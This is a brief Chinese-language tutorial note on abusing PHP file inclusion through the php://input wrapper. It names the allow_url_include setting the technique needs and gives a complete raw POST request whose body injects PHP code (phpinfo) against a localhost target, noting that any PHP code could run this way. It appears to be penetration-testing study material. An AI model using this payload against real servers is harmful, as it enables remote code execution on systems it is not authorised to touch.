 php://input
需要开启allow_url_include=on，对allow_url_fopen不做要求理论来说可以执行任何
的php代码.需要GET提交,在BP转换成 [POST提交],
POST /haha/haha.php?file=php://input HTTP/1.1
Host: www.localhost.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=3085542400
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
<?phpinfo();?>